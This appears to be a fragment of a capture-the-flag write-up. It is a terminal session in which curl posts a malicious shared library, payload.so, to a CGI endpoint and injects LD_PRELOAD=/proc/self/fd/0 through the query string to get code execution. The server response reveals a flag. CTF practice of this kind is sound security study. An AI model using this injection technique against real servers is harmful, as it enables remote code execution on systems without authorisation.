 somnus@hhx:~/Desktop$ curl -X POST --data-binary @payload.so http://183.129.189.62:10700/cgi-bi
n/index?LD_PRELOAD=/proc/self/fd/0 -i
HTTP/1.1 200 OK
Date: Sat Nov  9 09:03:22 2019
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
flag{67a887ddb0908964fade227e1211e0d2}
curl: (56) Malformed encoding found in chunked-encoding